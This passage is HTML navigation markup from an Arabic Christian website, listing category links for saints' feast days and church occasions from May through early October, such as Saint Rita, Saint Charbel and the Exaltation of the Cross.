	<li class="cat-item cat-item-1078"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a3%d9%8a%d8%a7%d8%b1-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/3-%d8%a3%d9%8a%d8%a7%d8%b1-%d8%a7%d9%83%d8%aa%d8%b4%d8%a7%d9%81-%d8%b5%d9%84%d9%8a%d8%a8-%d8%b3%d9%8a%d8%af%d9%86%d8%a7-%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d9%81%d9%8a/" >3 أيار : اكتشاف صليب سيدنا يسوع المسيح في أورشليم</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a3%d9%8a%d8%a7%d8%b1-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/6-%d8%a7%d9%8a%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3-%d8%af%d9%88%d9%85%d9%86%d9%8a%d9%83-%d8%b3%d8%a7%d9%81%d9%8a%d9%88/" >6 ايار : القديس دومنيك سافيو</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a3%d9%8a%d8%a7%d8%b1-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/7-%d8%a3%d9%8a%d8%a7%d8%b1-%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d8%a7%d9%84%d8%ad%d8%a8%d9%8a%d8%a8/" >8 أيار : يوحنا الحبيب \ مولد القديس شربل</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a3%d9%8a%d8%a7%d8%b1-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/22-%d8%a7%d9%8a%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d8%a9-%d8%b1%d9%8a%d8%aa%d8%a7/" >22 ايار : القديسة ريتا</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1018 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/" >حزيران &#8211; أعياد ومناسبات</a>
	<ul class='children'>
	<li class="cat-item cat-item-1011"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d9%82%d9%84%d8%a8-%d9%8a%d8%b3%d9%88%d8%b9-%d8%b4%d9%87%d8%b1-%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86/" >قلب يسوع &#8211; شهر حزيران</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/6-%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d8%a7%d9%83-%d9%85%d9%8a%d8%ae%d8%a7%d8%a6%d9%8a%d9%84/" >6 حزيران : الملاك ميخائيل</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/13-%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d9%85%d8%a7%d8%b1-%d8%a7%d9%86%d8%b7%d9%88%d9%86%d9%8a%d9%88%d8%b3-%d8%a7%d9%84%d8%a8%d8%af%d9%88%d8%a7%d9%86%d9%8a/" >13 حزيران : مار انطونيوس البدواني</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/21-%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%a3%d8%a8/" >21 حزيران : عيد الأب</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/24-%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d9%85%d9%88%d9%84%d8%af-%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d8%a7%d9%84%d9%85%d8%b9%d9%85%d8%af%d8%a7%d9%86/" >24 حزيران : مولد يوحنا المعمدان</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/26-%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d8%a7%d9%84%d8%b7%d9%88%d8%a8%d8%a7%d9%88%d9%8a-%d9%8a%d8%b9%d9%82%d9%88%d8%a8-%d8%a7%d9%84%d9%83%d8%a8%d9%88%d8%b4%d9%8a/" >26 حزيران : الطوباوي يعقوب الكبوشي</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/29-%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d9%85%d8%a7%d8%b1-%d8%a8%d8%b7%d8%b1%d8%b3-%d9%88%d8%a8%d9%88%d9%84%d8%b3/" >29 حزيران : مار بطرس وبولس</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/30-%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d8%a7%d9%84%d8%b1%d8%b3%d9%84-%d8%a7%d9%84%d8%a7%d8%ab%d9%86%d9%8a-%d8%b9%d8%b4%d8%b1/" >30 حزيران: الرسل الاثني عشر</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1019 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d9%85%d9%88%d8%b2-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/" >تموز &#8211; أعياد ومناسبات</a>
	<ul class='children'>
	<li class="cat-item cat-item-586"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d9%85%d9%88%d8%b2-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/6-%d8%aa%d9%85%d9%88%d8%b2-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d8%a9-%d9%85%d8%a7%d8%b1%d9%8a%d8%a7-%d8%ba%d9%88%d8%b1%d8%aa%d9%8a/" >6 تموز : القديسة ماريا غورتي</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d9%85%d9%88%d8%b2-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/9-%d8%aa%d9%85%d9%88%d8%b2-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d8%a9-%d9%81%d9%8a%d8%b1%d9%88%d9%86%d9%8a%d9%83%d8%a7-%d8%ac%d9%88%d9%84%d9%8a%d8%a7%d9%86%d9%8a/" >9 تموز : القديسة فيرونيكا جولياني</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d9%85%d9%88%d8%b2-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/10-%d8%aa%d9%85%d9%88%d8%b2-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d9%88%d9%86-%d8%a7%d9%84%d8%a7%d8%ae%d9%88%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d9%83%d9%8a%d9%8a%d9%88%d9%86-%d9%88%d8%a7%d9%84/" >10 تموز :القديسون الاخوة المسابكييون والرهبان الفرنسيسكان وشهداء دمشق ١٨٦٠</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d9%85%d9%88%d8%b2-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a7%d9%84%d8%a7%d8%ad%d8%af-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab-%d9%85%d9%86-%d8%aa%d9%85%d9%88%d8%b2-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3-%d8%b4%d8%b1%d8%a8%d9%84/" >الاحد الثالث من تموز : عيد القديس شربل</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d9%85%d9%88%d8%b2-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/17-%d8%aa%d9%85%d9%88%d8%b2-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d8%a9-%d9%85%d8%a7%d8%b1%d9%8a%d9%86%d8%a7-%d9%88%d8%a7%d8%af%d9%8a-%d9%82%d9%86%d9%88%d8%a8%d9%8a%d9%86/" >17 تموز : القديسة مارينا وادي قنوبين</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d9%85%d9%88%d8%b2-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/20-%d8%aa%d9%85%d9%88%d8%b2-%d9%85%d8%a7%d8%b1-%d8%a7%d9%84%d9%8a%d8%a7%d8%b3-%d8%a7%d9%84%d8%ad%d9%8a/" >20 تموز : مار الياس الحي</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d9%85%d9%88%d8%b2-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/22-%d8%aa%d9%85%d9%88%d8%b2-%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d9%85%d8%ac%d8%af%d9%84%d9%8a%d8%a9/" >22 تموز : مريم المجدلية</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d9%85%d9%88%d8%b2-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/22-%d8%aa%d9%85%d9%88%d8%b2-%d9%85%d8%a7%d8%b1-%d9%86%d9%88%d9%87%d8%b1%d8%a7/" >22 تموز : مار نوهرا</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d9%85%d9%88%d8%b2-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/25-%d8%aa%d9%85%d9%88%d8%b2-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d9%82%d8%af%d8%a8%d8%b3%d8%a9-%d8%ad%d9%86%d8%a9/" >25 تموز : عيد القدبسة حنة</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d9%85%d9%88%d8%b2-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/31-%d8%aa%d9%85%d9%88%d8%b2-%d8%aa%d9%84%d8%a7%d9%85%d9%8a%d8%b0-%d9%85%d8%a7%d8%b1-%d9%85%d8%a7%d8%b1%d9%88%d9%86-350-%d8%b4%d9%87%d9%8a%d8%af/" >31 تموز : تلاميذ مار مارون 350 شهيد</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1020 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a2%d8%a8-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/" >آب &#8211; أعياد ومناسبات</a>
	<ul class='children'>
	<li class="cat-item cat-item-1040"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a2%d8%a8-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/2-%d8%a2%d8%a8-%d8%a7%d9%84%d8%a8%d8%b7%d8%b1%d9%8a%d8%b1%d9%83-%d8%a7%d8%b3%d8%b7%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%af%d9%88%d9%8a%d9%87%d9%8a/" >2 آب : البطريرك اسطفان الدويهي</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a2%d8%a8-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/6-%d8%a2%d8%a8-%d8%b9%d9%8a%d8%af-%d8%aa%d8%ac%d9%84%d9%8a-%d8%a7%d9%84%d8%b1%d8%a8/" >6 آب : تجلي الرب</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a2%d8%a8-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/29-%d8%a2%d8%a8-%d9%82%d8%b7%d8%b9-%d8%b1%d8%a3%d8%b3-%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d8%a7%d9%84%d9%85%d8%b9%d9%85%d8%af%d8%a7%d9%86/" >29 آب : قطع رأس يوحنا المعمدان</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a2%d8%a8-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/30-%d8%a2%d8%a8-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%b7%d9%88%d8%a8%d8%a7%d9%88%d9%8a-%d8%a7%d8%b3%d8%b7%d9%81%d8%a7%d9%86-%d9%86%d8%b9%d9%85%d8%a9/" >30 آب : الطوباوي اسطفان نعمة</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a2%d8%a8-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/31-%d8%a2%d8%a8-%d8%b9%d9%8a%d8%af-%d9%85%d8%a7%d8%b1-%d8%b2%d8%ae%d9%8a%d8%a7-%d8%a7%d9%84%d8%b9%d8%ac%d8%a7%d8%a6%d8%a8%d9%8a/" >31 آب: مار زخيا العجائبي</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1021 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a3%d9%8a%d9%84%d9%88%d9%84-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/" >أيلول &#8211; أعياد ومناسبات</a>
	<ul class='children'>
	<li class="cat-item cat-item-1114"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a3%d9%8a%d9%84%d9%88%d9%84-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/1-%d8%a3%d9%8a%d9%84%d9%88%d9%84-%d9%85%d8%a7%d8%b1-%d8%b3%d9%85%d8%b9%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d9%88%d8%af%d9%8a-%d8%b1%d8%a3%d8%b3-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84/" >1 أيلول : مار سمعان العامودي</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a3%d9%8a%d9%84%d9%88%d9%84-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/1-%d8%a3%d9%8a%d9%84%d9%88%d9%84-%d8%b1%d8%a3%d8%b3-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d9%83%d9%86%d8%b3%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%b1%d8%ab%d9%88%d8%b0%d9%83%d8%b3%d9%8a%d8%a9/" >1 أيلول : رأس السنة الكنسية الأرثوذكسية</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a3%d9%8a%d9%84%d9%88%d9%84-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/5-%d8%a3%d9%8a%d9%84%d9%88%d9%84-%d8%aa%d8%b0%d9%83%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%a3%d9%85-%d8%aa%d8%b1%d9%8a%d8%b2-%d9%83%d8%a7%d9%84%d9%83%d9%88%d8%aa/" >5 أيلول : القديسة الأم تريز كالكوتا</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a3%d9%8a%d9%84%d9%88%d9%84-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/14-%d8%a3%d9%8a%d9%84%d9%88%d9%84-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%b5%d9%84%d9%8a%d8%a8/" >14 أيلول : عيد الصليب</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a3%d9%8a%d9%84%d9%88%d9%84-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/24-%d8%a3%d9%8a%d9%84%d9%88%d9%84-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d8%a9-%d8%aa%d9%82%d9%84%d8%a7/" >24 أيلول : القديسة تقلا</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a3%d9%8a%d9%84%d9%88%d9%84-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/27-%d8%a3%d9%8a%d9%84%d9%88%d9%84-%d9%85%d8%a7%d8%b1-%d9%85%d9%86%d8%b5%d9%88%d8%b1/" >27 أيلول : مار منصور</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1022 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/" >تشرين الأول &#8211; أعياد ومناسبات</a>
	<ul class='children'>
	<li class="cat-item cat-item-1030"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/1-%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d8%a9-%d8%aa%d8%b1%d9%8a%d8%b2-%d8%a7%d9%84%d8%b7%d9%81%d9%84-%d9%8a%d8%b3%d9%88%d8%b9/" >1 تشرين الأول : القديسة تريز الطفل يسوع والقديس حنانيا</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/4-%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3-%d9%81%d8%b1%d9%86%d9%8a%d8%b3%d9%8a%d8%b3-%d8%a7%d9%84%d8%a3%d8%b3%d9%8a%d8%b2%d9%8a/" >4 تشرين الأول : القديس فرنيسيس الأسيزي</a>
</li>
